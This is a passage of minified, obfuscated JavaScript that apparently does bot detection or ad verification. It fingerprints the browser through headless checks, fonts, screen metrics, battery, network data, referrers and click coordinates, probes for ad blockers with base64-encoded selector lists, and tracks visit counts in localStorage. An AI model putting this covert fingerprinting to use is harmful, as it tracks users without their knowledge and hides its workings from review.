this[o(863)]()&&(r+=1),this[o(922)]()&&(r+=2),this.isPhantomUADetected()&&(r+=4),this[o(667)]()&&(r+=8),this.isPhantomETSLDetected()&&(r+=16),this[o(997)]()&&(r+=32),this[o(772)]()&&(r+=128),this[o(768)]()&&(r+=256),r},c})(),T=(function(){var n=q;function c(){var o=q;this[o(964)]=[],this[o(959)]=[]}return c.prototype[n(669)]=function(o,r){var m=n;return this[m(964)][m(981)](o),this[m(959)][m(981)](r),this},c.prototype[n(349)]=function(){var o=n,r=this[o(959)][o(878)](function(f,w){return f+w},0);if(this[o(964)][o(878)](function(f,w){var C=o;return f+w[C(433)]},0)<=r)return this[o(964)];for(var m=this.initializeBufferAndDomains(),g=m[0],x=m[1],D=m[2];this[o(528)](g););return this[o(562)](g,x,D),g},c[n(712)][n(843)]=function(){for(var o=n,r=[],m=[],g=[],x=0;x<this.referrers[o(433)];x++){var D=this[o(964)][x][o(433)]>=8?this[o(964)][x][o(366)]("/",8):-1;D===-1?(r[x]=this.referrers[x],this[o(964)][x]=""):(r[x]=this[o(964)][x].substr(0,D),this[o(964)][x]=this[o(964)][x][o(305)](D)),this.sizes[x]-=r[x][o(433)]}return m[o(981)][o(1038)](m,r),m[0]===m[1]?g[0]="++":m[0]===m[2]&&(g[0]="::"),m[1]===m[2]&&(g[1]=";;"),[r,m,g]},c[n(712)].processReferrers=function(o){for(var r=n,m=Array(this[r(964)][r(433)])[r(258)](!1),g=!1,x=0;x<this[r(964)][r(433)];x++)if(m[x]||this.referrers[x][r(433)])m[x]||(g=!0,o[x]+=this[r(964)][x][0],this.referrers[x]=this[r(964)][x].length!==1?this[r(964)][x].substr(1):"",this[r(959)][x]--,this.sizes[x]||(m[x]=!0));else{m[x]=!0;var D=this[r(959)][x];this.sizes[x]=0;var f=m[r(366)](!1);f!==-1&&(this[r(959)][f]+=D)}return g},c[n(712)].applyReplacements=function(o,r,m){var g=n;for(var x in m)g(325)!=typeof o[x]&&(o[x]=""),o[x]=o[x][g(446)](r[x])[g(1028)](m[x])},c})();function k(n){var c=q;return k=typeof Symbol=="function"&&c(887)==typeof Symbol[c(1e3)]?function(o){return typeof o}:function(o){var r=c;return o&&r(438)==typeof Symbol&&o[r(759)]===Symbol&&o!==Symbol[r(712)]?"symbol":typeof o},k(n)}(function(n){var c=q;n[c(571)]=c(571),n[c(743)]=c(743),n[c(313)]=c(313),n[c(414)]=c(414),n[c(694)]="NOT_EQUALS",n.GREATER_THAN=c(888),n[c(612)]=c(612),n[c(471)]=c(471),n[c(971)]="EXCLUDES",n[c(944)]=c(944),n[c(1012)]="IS_NOT_NULL",n.IS_TRUE=c(983),n[c(250)]="IS_FALSE",n.IS_ARRAY=c(396),n[c(307)]=c(307),n[c(753)]=c(753),n[c(377)]=c(377)})(p||(p={}));var I,B=(function(){var n=q;function c(o){var r=q;this[r(906)]=o}return c[n(712)][n(654)]=function(){var o=n,r=this,m={isValid:!0,isDebugPropertyTriggered:!1};return m[o(654)]=this[o(906)][o(337)].every(function(g){var x=o,D,f=g[x(646)],w=g[x(585)],C=g[x(933)],W=g.is_debug;if(W!==void 0&&W)return m[x(949)]=!0,!0;var A=(f=f[x(621)](/^window\./,"")).split(".").reduce(function(U,J){return U?U[J]:void 0},r.config.context);switch(w){case p[x(571)]:return A!==void 0;case p[x(743)]:return A===void 0;case p[x(313)]:return new RegExp(C)[x(452)](String(A));case p[x(414)]:return A===C;case p.NOT_EQUALS:return A!==C;case p.GREATER_THAN:return A>C;case p.LESS_THAN:return A<C;case p[x(471)]:return A.includes(C);case p.EXCLUDES:return!A[x(387)](C);case p[x(944)]:return A===null;case p.IS_NOT_NULL:return A!==null;case p[x(983)]:return A===!0;case p.IS_FALSE:return A===!1;case p[x(396)]:return Array[x(544)](A);case p[x(307)]:return x(598)===k(A)&&A!==null;case p[x(753)]:return typeof A=="string";case p.IS_NUMBER:return x(910)==typeof A;default:return(D=r[x(906)][x(607)])===null||D===void 0||D[x(476)](x(624)[x(748)](w)),!1}}),m},c})();(function(n){var c=q;n[n[c(990)]=0]=c(990),n[n[c(326)]=1]=c(326),n[n[c(899)]=2]=c(899),n[n[c(940)]=4]="TouchStart",n[n.TouchEnd=8]=c(595),n[n[c(935)]=16]="MouseDown",n[n[c(986)]=32]=c(986)})(I||(I={}));var G=(function(){var n=q;function c(o){var r=q;this.config=o,this[r(618)]=null,this.afPrimaryReferrer="",this.afReferrer="",this[r(996)]="",this[r(704)]=0,this[r(542)]=0,this[r(875)]=0,this[r(490)]="",this[r(372)]="",this.afDeviceOrientation="",this[r(930)]=0,this[r(1015)]="",this[r(484)]=0,this[r(954)]=-1,this[r(449)]=-1,this[r(534)]=r(398),this.afTimePerformance=-1,this.eventMask=I[r(990)],this[r(1019)]=!0,this[r(328)]=!1,this.isWidgetResized=!1,this[r(655)]=new y(o),this[r(259)]=new B(o),this[r(599)]()}return c.prototype.initialize=function(){var o=q,r=this;this[o(906)][o(563)][o(491)](),this[o(969)](),this[o(373)](),this[o(447)](),this.afMgLoaded=new Date()[o(242)](),this[o(930)]=this[o(655)][o(682)](),this[o(484)]=this.domExtractor[o(682)](),this[o(1015)]=this[o(655)][o(689)]();try{var m=this[o(259)][o(654)]();this[o(1019)]=m.isValid,this.isDebugBrowserPropertyTriggered=m[o(949)]}catch{this.isBrowserValid=!1}this[o(906)][o(1010)]&&this[o(655)][o(529)]().then(function(g){var x=o;r[x(252)]=g}),this.setEvents()},c[n(712)].generateHash=function(o,r,m){var g=n;m===void 0&&(m="");var x=new Date,D=this.domExtractor.getCoordsClickOfWindow(o),f=this.domExtractor[g(248)](r);return this[g(851)](r),this[g(507)](o,r),c[g(553)]({1:d[g(455)](this.isBrowserValid?1:0),2:d[g(455)](this[g(328)]?1:0),3:d.compressNumber(this[g(542)]),4:d.compressNumber(x[g(242)]()),5:d.x64String(this[g(655)][g(287)]()),7:d[g(1054)](D.x+"|"+D.y),8:d[g(455)](c[g(284)](r,"wct")?1:0),9:"",10:d[g(455)](this[g(618)]),11:"",12:d[g(455)](this[g(526)]?1:0),13:"",14:d[g(455)](this[g(655)][g(791)](g(932),-1)),15:d.compressNumber(this[g(655)][g(791)](g(897),-1)),16:"",17:d[g(455)](this[g(930)]),18:d.compressNumber(this[g(892)]),19:this[g(996)],20:this[g(972)],21:this[g(838)],22:d[g(455)](this[g(704)]),23:d.x64String(this[g(372)]),24:d[g(1054)](this[g(536)]),25:d[g(455)](this[g(252)]),27:d[g(455)](this[g(906)][g(439)]),28:d[g(488)](this.domExtractor[g(1061)]()),29:d[g(1054)](this.afCoords),30:d[g(455)](this.config[g(267)][g(729)][g(866)]),31:d[g(455)](this[g(906)][g(267)][g(729)][g(859)]),33:"",34:d.compressNumber(f),35:d.x64String(this[g(906)][g(267)][g(314)][g(524)]),36:d[g(1054)](this[g(1015)]),37:d.compressNumber(this.domExtractor[g(791)](g(650),0)),38:d[g(1054)](this[g(906)].context[g(314)].platform),39:d[g(1054)](-x[g(1001)]()),40:d.x64String(this.afCharging+"|"+this[g(449)]),41:d[g(1054)](this[g(906)][g(267)][g(729)][g(282)]+"|"+this[g(906)][g(267)][g(729)][g(884)]),42:d.x64String(this[g(534)]),43:d[g(455)](this[g(655)][g(389)]()),44:d[g(455)](this.domExtractor[g(361)]()),45:d.compressNumber(this[g(484)]),46:d.compressNumber(d[g(727)](m)),47:d[g(488)](this[g(655)].groupBotDetectionBits()),48:d[g(455)](this[g(655)][g(844)]())})},c[n(712)][n(945)]=function(o){var r=n;this[r(892)]=o|this[r(892)]},c[n(712)][n(984)]=function(){var o=n,r=this;this[o(655)][o(564)](function(){var m=o;r.afImgLoaded||(r[m(875)]=new Date()[m(242)]())})},c[n(712)][n(394)]=function(o){var r=n;o===void 0&&(o=!1),this[r(526)]=o},c[n(712)][n(381)]=function(){var o=n,r=this;S[o(741)](this[o(906)].context[o(845)],o(406),function(m){var g=o;m||(m=r[g(906)].context[g(567)]),r[g(906)][g(267)].clearInterval(r[g(856)]),r.timerFromScroll=r[g(906)][g(267)][g(1055)](function(){var x=g;r[x(618)]===null&&(r.miliSecondsFromScroll=0),r[x(618)]++},100)}),this[o(906)][o(280)]||this[o(655)][o(865)](function(m){var g=o;r[g(536)]=m}),this.domExtractor.generateBatteryInfo(function(m,g){var x=o;r.afCharging=m,r[x(449)]=g})},c[n(712)][n(447)]=function(){var o=n,r=this[o(655)].getNetwrokInformation();this[o(534)]=[r[o(644)],r.networkInformationEffectiveType,r[o(283)]][o(1028)]("|")},c[n(712)].setCoordsClickAndLinkOfPage=function(o,r){var m=n,g=this[m(655)].getCoordsClickOfPage(o),x=this[m(655)][m(429)](r);this[m(372)]=[g.x,g.y,x.x,x.y][m(1011)](function(D){return parseInt(D)})[m(1028)]("|")},c[n(712)][n(851)]=function(o){var r=n,m=this.domExtractor[r(1051)](o);this[r(490)]=[m.height,m.width,m[r(673)],m[r(734)]][r(1011)](function(g){return parseInt(g)})[r(1028)]("|")},c[n(712)][n(969)]=function(){var o=n,r=this[o(906)][o(267)][o(857)].getItem("svspr");r===null?(this[o(838)]=b.trimString(this.config[o(267)].document[o(499)],500),this[o(906)][o(267)][o(857)][o(331)](o(388),this[o(838)])):this.afPrimaryReferrer=r,this[o(906)][o(267)][o(268)](o(1046))?this[o(972)]=this[o(906)][o(267)][o(1046)]:this[o(972)]=this[o(906)][o(267)][o(845)][o(499)],this[o(996)]=this[o(906)][o(267)][o(845)][o(341)][o(762)];var m=new T,g=this[o(906)][o(846)]?[70,50,50]:[300,300,300],x=m[o(669)](this[o(838)],g[0])[o(669)](this[o(972)],g[1])[o(669)](this[o(996)],g[2])[o(349)]();this.afPrimaryReferrer=d[o(1054)](b.trimString(x[0],256)),this[o(972)]=d[o(1054)](b[o(823)](x[1],256)),this[o(996)]=d[o(1054)](b[o(823)](x[2],256))},c[n(712)].setDeepSession=function(){var o=n;Math[o(552)](new Date()[o(242)]()/1e3)>Number(this.config.context[o(857)].getItem(o(914)))&&(this[o(906)][o(267)][o(857)][o(677)]("svsds"),this.config[o(267)][o(857)][o(677)](o(914)));var r=this[o(906)][o(267)][o(857)][o(973)]("svsds");if(r!==null){this[o(704)]=Number(r);var m=this.config[o(735)]+o(272);this[o(906)][o(267)][m]===void 0&&(this[o(704)]++,this.config[o(267)][m]=!0)}else{this[o(704)]=1;var g=Math[o(552)](new Date().getTime()/1e3+2592e3);this[o(906)][o(267)][o(857)][o(331)](o(914),g[o(833)]())}this[o(906)][o(267)].localStorage[o(331)](o(614),this.afDeepSession.toString())},c.getParameterFromLink=function(o,r){var m=n,g=o[m(728)];if(g==="")return null;for(var x=g[m(621)]("?","").split("&"),D=0;D<x.length;D++)if(x[D].split("=")[0]===r)return x[D];return null},c[n(553)]=function(o){var r=n,m="";for(var g in o)m+=parseInt(g)===1?"c":"f",o.hasOwnProperty(g)&&(m+=o[g]);var x=d[r(455)](d[r(727)](m));return encodeURIComponent(m+"("+x)},c})(),X=function(n){var c=q;this.id=n.id,this[c(735)]=n[c(735)],this[c(607)]=n.logger,this[c(563)]=n[c(563)],this.context=n.context||window,this[c(623)]=n[c(623)]||window[c(845)],this.afShortEnabled=n.afShortEnabled||!1,this.iframePlacementType=n.iframePlacementType||0,this[c(1010)]=n.useTimePerformance||!1,this[c(337)]=n[c(337)]||[],this[c(280)]=n[c(280)]||!1},Z=function(){var n=q;return Z=Object[n(541)]||function(c){for(var o=n,r,m=1,g=arguments[o(433)];m<g;m++)for(var x in r=arguments[m])Object[o(712)][o(268)][o(896)](r,x)&&(c[x]=r[x]);return c},Z.apply(this,arguments)};function ct(n,c,o,r){return new(o||(o=Promise))(function(m,g){var x=q;function D(C){var W=q;try{w(r[W(963)](C))}catch(A){g(A)}}function f(C){try{w(r.throw(C))}catch(W){g(W)}}function w(C){var W=q,A;C[W(390)]?m(C[W(803)]):(A=C[W(803)],A instanceof o?A:new o(function(U){U(A)}))[W(737)](D,f)}w((r=r[x(1038)](n,c||[]))[x(963)]())})}function lt(n,c){var o=q,r,m,g,x,D={label:0,sent:function(){if(1&g[0])throw g[1];return g[1]},trys:[],ops:[]};return x={next:f(0),throw:f(1),return:f(2)},o(438)==typeof Symbol&&(x[Symbol[o(1e3)]]=function(){return this}),x;function f(w){return function(C){return(function(W){var A=q;if(r)throw new TypeError(A(431));for(;x&&(x=0,W[0]&&(D=0)),D;)try{if(r=1,m&&(g=2&W[0]?m[A(519)]:W[0]?m[A(697)]||((g=m[A(519)])&&g[A(896)](m),0):m[A(963)])&&!(g=g[A(896)](m,W[1])).done)return g;switch(m=0,g&&(W=[2&W[0],g[A(803)]]),W[0]){case 0:case 1:g=W;break;case 4:return D[A(382)]++,{value:W[1],done:!1};case 5:D[A(382)]++,m=W[1],W=[0];continue;case 7:W=D.ops[A(688)](),D.trys[A(688)]();continue;default:if(!((g=(g=D.trys)[A(433)]>0&&g[g[A(433)]-1])||W[0]!==6&&W[0]!==2)){D=0;continue}if(W[0]===3&&(!g||W[1]>g[0]&&W[1]<g[3])){D.label=W[1];break}if(W[0]===6&&D[A(382)]<g[1]){D[A(382)]=g[1],g=W;break}if(g&&D[A(382)]<g[2]){D[A(382)]=g[2],D[A(939)].push(W);break}g[2]&&D[A(939)][A(688)](),D[A(810)].pop();continue}W=c.call(n,D)}catch(U){W=[6,U],m=0}finally{r=g=0}if(5&W[0])throw W[1];return{value:W[0]?W[1]:void 0,done:!0}})([w,C])}}}function at(n,c,o){var r=q;if(o||arguments[r(433)]===2)for(var m,g=0,x=c[r(433)];g<x;g++)!m&&g in c||(m||(m=Array[r(712)][r(757)][r(896)](c,0,g)),m[g]=c[g]);return n.concat(m||Array[r(712)][r(757)][r(896)](c))}Object[s(828)],Object[s(828)],typeof SuppressedError=="function"&&SuppressedError;function Q(n,c){return new Promise(function(o){return setTimeout(o,n,c)})}function st(n){var c=s;return!!n&&c(438)==typeof n.then}function xt(n,c){var o=s;try{var r=n();st(r)?r[o(737)](function(m){return c(!0,m)},function(m){return c(!1,m)}):c(!0,r)}catch(m){c(!1,m)}}function rt(n,c,o){return o===void 0&&(o=16),ct(this,void 0,void 0,function(){var r,m,g,x;return lt(this,function(D){var f=q;switch(D[f(382)]){case 0:r=Array(n.length),m=Date[f(266)](),g=0,D.label=1;case 1:return g<n[f(433)]?(r[g]=c(n[g],g),(x=Date.now())>=m+o?(m=x,[4,Q(0)]):[3,3]):[3,4];case 2:D.sent(),D.label=3;case 3:return++g,[3,1];case 4:return[2,r]}})})}function tt(n){n.then(void 0,function(){})}function vt(n,c){n=[n[0]>>>16,65535&n[0],n[1]>>>16,65535&n[1]],c=[c[0]>>>16,65535&c[0],c[1]>>>16,65535&c[1]];var o=[0,0,0,0];return o[3]+=n[3]+c[3],o[2]+=o[3]>>>16,o[3]&=65535,o[2]+=n[2]+c[2],o[1]+=o[2]>>>16,o[2]&=65535,o[1]+=n[1]+c[1],o[0]+=o[1]>>>16,o[1]&=65535,o[0]+=n[0]+c[0],o[0]&=65535,[o[0]<<16|o[1],o[2]<<16|o[3]]}function L(n,c){n=[n[0]>>>16,65535&n[0],n[1]>>>16,65535&n[1]],c=[c[0]>>>16,65535&c[0],c[1]>>>16,65535&c[1]];var o=[0,0,0,0];return o[3]+=n[3]*c[3],o[2]+=o[3]>>>16,o[3]&=65535,o[2]+=n[2]*c[3],o[1]+=o[2]>>>16,o[2]&=65535,o[2]+=n[3]*c[2],o[1]+=o[2]>>>16,o[2]&=65535,o[1]+=n[1]*c[3],o[0]+=o[1]>>>16,o[1]&=65535,o[1]+=n[2]*c[2],o[0]+=o[1]>>>16,o[1]&=65535,o[1]+=n[3]*c[1],o[0]+=o[1]>>>16,o[1]&=65535,o[0]+=n[0]*c[3]+n[1]*c[2]+n[2]*c[1]+n[3]*c[0],o[0]&=65535,[o[0]<<16|o[1],o[2]<<16|o[3]]}function N(n,c){return(c%=64)==32?[n[1],n[0]]:c<32?[n[0]<<c|n[1]>>>32-c,n[1]<<c|n[0]>>>32-c]:(c-=32,[n[1]<<c|n[0]>>>32-c,n[0]<<c|n[1]>>>32-c])}function R(n,c){return(c%=64)==0?n:c<32?[n[0]<<c|n[1]>>>32-c,n[1]<<c]:[n[1]<<c-32,0]}function O(n,c){return[n[0]^c[0],n[1]^c[1]]}function zt(n){return n=O(n,[0,n[0]>>>1]),n=O(n=L(n,[4283543511,3981806797]),[0,n[0]>>>1]),O(n=L(n,[3301882366,444984403]),[0,n[0]>>>1])}function Ht(n){return parseInt(n)}function Tt(n){return parseFloat(n)}function ht(n,c){var o=s;return o(910)==typeof n&&isNaN(n)?c:n}function mt(n){var c=s;return n[c(878)](function(o,r){return o+(r?1:0)},0)}function Ct(n,c){var o=s;if(c===void 0&&(c=1),Math[o(546)](c)>=1)return Math[o(552)](n/c)*c;var r=1/c;return Math[o(552)](n*r)/r}function Bt(n){var c=s;return n&&c(598)==typeof n&&c(690)in n?n:{message:n}}function Oo(n,c,o){var r=s,m=Object.keys(n)[r(961)](function(x){return!(function(D,f){for(var w=0,C=D.length;w<C;++w)if(D[w]===f)return!0;return!1})(o,x)}),g=rt(m,function(x){return(function(D,f){var w=new Promise(function(C){var W=q,A=Date.now();xt(D[W(246)](null,f),function(){for(var U=[],J=0;J<arguments.length;J++)U[J]=arguments[J];var Y=Date.now()-A;if(!U[0])return C(function(){return{error:Bt(U[1]),duration:Y}});var et=U[1];if((function(it){var dt=q;return dt(438)!=typeof it})(et))return C(function(){return{value:et,duration:Y}});C(function(){return new Promise(function(it){var dt=q,ut=Date[dt(266)]();xt(et,function(){for(var ft=dt,gt=[],yt=0;yt<arguments[ft(433)];yt++)gt[yt]=arguments[yt];var Lt=Y+Date.now()-ut;if(!gt[0])return it({error:Bt(gt[1]),duration:Lt});it({value:gt[1],duration:Lt})})})})})});return tt(w),function(){var C=q;return w[C(737)](function(W){return W()})}})(n[x],c)});return tt(g),function(){return ct(this,void 0,void 0,function(){var x,D,f,w;return lt(this,function(C){var W=q;switch(C.label){case 0:return[4,g];case 1:return[4,rt(C.sent(),function(A){var U=A();return tt(U),U})];case 2:return x=C[W(1053)](),[4,Promise[W(346)](x)];case 3:for(D=C[W(1053)](),f={},w=0;w<m.length;++w)f[m[w]]=D[w];return[2,f]}})})}}function Yi(){var n=s,c=window,o=navigator;return mt(["MSCSSMatrix"in c,n(591)in c,n(530)in c,n(351)in o,n(1043)in o])>=4}function Ee(){var n=s,c=window,o=navigator;return mt(["webkitPersistentStorage"in o,n(635)in o,o[n(862)].indexOf(n(520))===0,n(778)in c,n(502)in c,n(473)in c,n(732)in c])>=5}function Zt(){var n=s,c=window,o=navigator;return mt(["ApplePayError"in c,n(960)in c,"Counter"in c,o[n(862)][n(366)](n(947))===0,n(510)in o,n(345)in c])>=4}function De(){var n=s,c=window;return mt([n(898)in c,!("DeviceMotionEvent"in c),!(n(1064)in c),!("standalone"in navigator)])>=3}function Ro(){var n=s,c=document;return(c[n(705)]||c.msExitFullscreen||c[n(663)]||c[n(777)])[n(896)](c)}function Xi(){var n=s,c=Ee(),o=(function(){var m=q,g,x,D=window;return mt(["buildID"in navigator,"MozAppearance"in((x=(g=document[m(977)])===null||g===void 0?void 0:g[m(630)])!==null&&x!==void 0?x:{}),m(627)in D,"mozInnerScreenX"in D,m(871)in D,"CanvasCaptureMediaStream"in D])>=4})();if(!c&&!o)return!1;var r=window;return mt([n(271)in r,n(274)in r,c&&!("SharedWorker"in r),o&&/android/i.test(navigator[n(652)])])>=2}function Qi(n){var c=s,o=new Error(n);return o[c(646)]=n,o}function Zi(n,c,o){var r,m,g;return o===void 0&&(o=50),ct(this,void 0,void 0,function(){var x,D;return lt(this,function(f){var w=q;switch(f[w(382)]){case 0:x=document,f.label=1;case 1:return x[w(606)]?[3,3]:[4,Q(o)];case 2:return f.sent(),[3,1];case 3:D=x[w(794)](w(722)),f.label=4;case 4:return f[w(810)].push([4,,10,11]),[4,new Promise(function(C,W){var A=w,U=!1,J=function(){U=!0,C()};D[A(605)]=J,D[A(311)]=function(it){U=!0,W(it)};var Y=D[A(630)];Y[A(472)]("display","block","important"),Y[A(792)]="absolute",Y[A(734)]="0",Y[A(673)]="0",Y[A(474)]=A(952),c&&A(412)in D?D[A(412)]=c:D[A(367)]=A(424),x[A(606)].appendChild(D);var et=function(){var it=A,dt,ut;U||(((ut=(dt=D.contentWindow)===null||dt===void 0?void 0:dt[it(845)])===null||ut===void 0?void 0:ut[it(632)])==="complete"?J():setTimeout(et,10))};et()})];case 5:f[w(1053)](),f[w(382)]=6;case 6:return!((m=(r=D[w(418)])===null||r===void 0?void 0:r[w(845)])===null||m===void 0)&&m[w(606)]?[3,8]:[4,Q(o)];case 7:return f[w(1053)](),[3,6];case 8:return[4,n(D,D[w(418)])];case 9:return[2,f[w(1053)]()];case 10:return(g=D[w(357)])===null||g===void 0||g.removeChild(D),[7];case 11:return[2]}})})}function Go(n){for(var c=s,o=(function(C){for(var W=q,A,U,J="Unexpected syntax '"[W(748)](C,"'"),Y=/^\s*([a-z-]*)(.*)$/i.exec(C),et=Y[1]||void 0,it={},dt=/([.:#][\w-]+|\[.+?\])/gi,ut=function(Lt,re){var ne=W;it[Lt]=it[Lt]||[],it[Lt][ne(981)](re)};;){var ft=dt[W(868)](Y[2]);if(!ft)break;var gt=ft[0];switch(gt[0]){case".":ut(W(639),gt[W(757)](1));break;case"#":ut("id",gt.slice(1));break;case"[":var yt=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/.exec(gt);if(!yt)throw new Error(J);ut(yt[1],(U=(A=yt[4])!==null&&A!==void 0?A:yt[5])!==null&&U!==void 0?U:"");break;default:throw new Error(J)}}return[et,it]})(n),r=o[0],m=o[1],g=document[c(794)](r??c(547)),x=0,D=Object[c(557)](m);x<D[c(433)];x++){var f=D[x],w=m[f][c(1028)](" ");c(630)===f?No(g[c(630)],w):g[c(647)](f,w)}return g}function No(n,c){for(var o=s,r=0,m=c.split(";");r<m.length;r++){var g=m[r],x=/^\s*([\w-]+)\s*:\s*(.+?)(\s*!([\w-]+))?\s*$/[o(868)](g);if(x){var D=x[1],f=x[2],w=x[4];n[o(472)](D,f,w||"")}}}var $t=["monospace",s(686),s(467)],ta=["sans-serif-thin",s(1020),s(638),s(850),s(619),"AvantGarde Bk BT",s(451),s(615),s(603),s(293),"Century","Century Gothic",s(775),"EUROSTILE","Franklin Gothic","Futura Bk BT","Futura Md BT",s(415),s(675),"HELV","Haettenschweiler",s(468),s(344),"Leelawadee",s(360),s(330),s(485),s(649),s(458),"MS Mincho",s(994),s(841),s(374),s(1016),s(893),"Marlett",s(715),s(829),"Minion Pro","Monotype Corsiva",s(726),s(241),s(660),s(457),s(256),s(385),"Small Fonts",s(575),s(699),"Univers CE 55 Medium",s(244),s(251)];function Ce(n){var c=s;return n[c(937)]()}var oe,Be;function We(){var n=s,c=screen;return[ht(Tt(c[n(516)]),null),ht(Tt(c[n(866)])-Tt(c.availWidth)-ht(Tt(c[n(640)]),0),null),ht(Tt(c[n(859)])-Tt(c.availHeight)-ht(Tt(c[n(516)]),0),null),ht(Tt(c[n(640)]),null)]}function Ae(n){for(var c=0;c<4;++c)if(n[c])return!1;return!0}function Mo(n){var c;return ct(this,void 0,void 0,function(){var o,r,m,g,x,D,f;return lt(this,function(w){var C=q;switch(w[C(382)]){case 0:for(o=document,r=o.createElement(C(547)),m=new Array(n[C(433)]),g={},ea(r),f=0;f<n.length;++f)C(793)===(x=Go(n[f])).tagName&&x[C(500)](),ea(D=o[C(794)]("div")),D[C(913)](x),r[C(913)](D),m[f]=x;w[C(382)]=1;case 1:return o[C(606)]?[3,3]:[4,Q(50)];case 2:return w[C(1053)](),[3,1];case 3:o[C(606)][C(913)](r);try{for(f=0;f<n.length;++f)m[f].offsetParent||(g[n[f]]=!0)}finally{(c=r[C(357)])===null||c===void 0||c[C(470)](r)}return[2,g]}})})}function ea(n){var c=s;n[c(630)][c(472)](c(695),"block",c(957))}function ia(n){var c=s;return matchMedia(c(815)[c(748)](n,")"))[c(492)]}function aa(n){var c=s;return matchMedia(c(1044).concat(n,")"))[c(492)]}function jt(n){var c=s;return matchMedia(c(683)[c(748)](n,")"))[c(492)]}function sa(n){var c=s;return matchMedia(c(1024)[c(748)](n,")"))[c(492)]}function oa(n){var c=s;return matchMedia(c(907)[c(748)](n,")"))[c(492)]}var ot=Math,Pt=function(){return 0},_e={default:[],apple:[{font:s(358)}],serif:[{fontFamily:s(467)}],sans:[{fontFamily:s(686)}],mono:[{fontFamily:s(515)}],min:[{fontSize:"1px"}],system:[{fontFamily:s(883)}]},Ho={fonts:function(){return Zi(function(n,c){var o=q,r=c[o(845)],m=r[o(606)];m.style[o(1007)]=o(568);var g=r[o(794)](o(547)),x={},D={},f=function(A){var U=o,J=r[U(794)](U(965)),Y=J.style;return Y[U(792)]=U(525),Y[U(734)]="0",Y.left="0",Y[U(559)]=A,J[U(1025)]=U(312),g[U(913)](J),J},w=$t.map(f),C=(function(){for(var A=o,U={},J=function(it){U[it]=$t.map(function(dt){return(function(ut,ft){var gt=q;return f("'"[gt(748)](ut,"',")[gt(748)](ft))})(it,dt)})},Y=0,et=ta;Y<et[A(433)];Y++)J(et[Y]);return U})();m.appendChild(g);for(var W=0;W<$t[o(433)];W++)x[$t[W]]=w[W][o(873)],D[$t[W]]=w[W].offsetHeight;return ta[o(961)](function(A){var U=o;return J=C[A],$t[U(397)](function(Y,et){var it=U;return J[et][it(873)]!==x[Y]||J[et].offsetHeight!==D[Y]});var J})})},domBlockers:function(n){var c=(n===void 0?{}:n).debug;return ct(this,void 0,void 0,function(){var o,r,m,g,x;return lt(this,function(D){var f=q;switch(D.label){case 0:return Zt()||Xi()?(w=atob,o={abpIndo:["#Iklan-Melayang",f(951),f(985),'[title="ALIENBOLA" i]',w(f(938))],abpvn:[".quangcao",f(798),w(f(716)),f(617),f(1017)],adBlockFinland:[".mainostila",w(f(602)),".ylamainos",w(f(291)),w(f(356))],adBlockPersian:["#navbar_notice_50",f(456),f(784),f(1030),w(f(551))],adBlockWarningRemoval:[f(301),".adblocker-root",f(300),w(f(565)),w(f(860))],adGuardAnnoyances:[".hs-sosyal",f(758),f(554),f(486),f(750)],adGuardBase:[f(925),w(f(813)),w(f(496)),w(f(493)),w("I0FkLUNvbnRlbnQ=")],adGuardChinese:[w(f(294)),w(f(556)),"#widget-quan",w(f(626)),w(f(383))],adGuardFrench:["#pavePub",w(f(462)),f(886),f(419),w(f(409))],adGuardGerman:[f(1006)],adGuardJapanese:[f(523),w("YVtocmVmXj0iaHR0cDovL2FkMi50cmFmZmljZ2F0ZS5uZXQvIl0="),w("Ll9wb3BJbl9pbmZpbml0ZV9hZA=="),w(f(637)),w("Ll9faXNib29zdFJldHVybkFk")],adGuardMobile:[w(f(631)),w(f(359)),f(1035),f(1059),w("I2FkX2ludmlld19hcmVh")],adGuardRussian:[w("YVtocmVmXj0iaHR0cHM6Ly9hZC5sZXRtZWFkcy5jb20vIl0="),w(f(589)),f(350),w(f(432)),f(463)],adGuardSocial:[w(f(855)),w(f(950)),f(277),f(874),f(783)],adGuardSpanishPortuguese:["#barraPublicidade",f(701),"#publiEspecial",f(916),f(1032)],adGuardTrackingProtection:[f(733),w(f(427)),w(f(773)),w(f(309)),f(348)],adGuardTurkish:[f(273),w(f(1009)),w(f(265)),w("YVtocmVmXj0iaHR0cDovL2l6bGVuemkuY29tL2NhbXBhaWduLyJd"),w(f(658))],bulgarian:[w(f(909)),f(550),f(549),"#xenium_hot_offers"],easyList:[".yb-floorad",w(f(740)),w(f(509)),f(966),w(f(402))],easyListChina:[w(f(832)),w("LmZyb250cGFnZUFkdk0="),"#taotaole",f(672),f(861)],easyListCookie:[".ezmob-footer",".cc-CookieWarning",f(365),w(f(676)),f(329)],easyListCzechSlovak:[f(538),w(f(903)),w(f(926)),".sklik",w(f(992))],easyListDutch:[w(f(700)),w(f(685)),f(537),w(f(410)),f(416)],easyListGermany:[f(890),w("LnNwb25zb3JsaW5rZ3J1ZW4="),w(f(324)),w("I3Jla2xhbWUtcmVjaHRzLW1pdHRl"),w("YVtocmVmXj0iaHR0cHM6Ly9iZDc0Mi5jb20vIl0=")],easyListItaly:[w(f(826)),f(338),w("YVtocmVmXj0iaHR0cDovL2FmZmlsaWF6aW9uaWFkcy5zbmFpLml0LyJd"),w(f(707)),w(f(442))],easyListLithuania:[w(f(993)),w(f(710)),w("aW1nW2FsdD0iUmVrbGFtaW5pcyBza3lkZWxpcyJd"),w(f(769)),w(f(1005))],estonian:[w(f(679))],fanboyAnnoyances:[f(752),f(399),f(967),f(739),"#back-top"],fanboyAntiFacebook:[f(723)],fanboyEnhancedTrackers:[f(698),"#issuem-leaky-paywall-articles-zero-remaining-nag",f(799),f(680),".BlockNag__Card"],fanboySocial:[f(1065),f(918),"#social_follow",f(270),".community__social-desc"],frellwitSwedish:[w(f(980)),w("YVtocmVmKj0iZG9rdG9yLXNlLm9uZWxpbmsubWUiXQ=="),"article.category-samarbete",w(f(790)),f(692)],greekAdBlock:[w(f(901)),w("QVtocmVmKj0iaHR0cDovL2F4aWFiYW5uZXJzLmV4b2R1cy5nci8iXQ=="),w("QVtocmVmKj0iaHR0cDovL2ludGVyYWN0aXZlLmZvcnRobmV0LmdyL2NsaWNrPyJd"),"DIV.agores300","TABLE.advright"],hungarian:[f(805),f(684),w(f(807)),w(f(298)),f(495)],iDontCareAboutCookies:[f(255),".ModuleTemplateCookieIndicator",f(573),f(800),f(1003)],icelandicAbp:[w(f(674))],latvian:[w("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiA